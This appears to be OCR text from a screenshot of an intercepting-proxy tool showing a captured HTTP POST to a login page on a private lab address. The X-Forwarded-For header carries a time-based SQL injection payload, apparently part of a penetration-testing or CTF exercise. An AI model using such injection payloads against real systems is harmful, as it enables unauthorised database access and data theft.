 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /login.php HTTP/1.1
Host: 192.168.75.152
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Referer: http://192.168.75.152/login.php
Cookie: PHPSESSID=85t0nl48418ar7vfcg7dfv6kf7
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8' and sleep(2) #
username=qw&password=q&submit=%E7%99%BB%E5%BD%95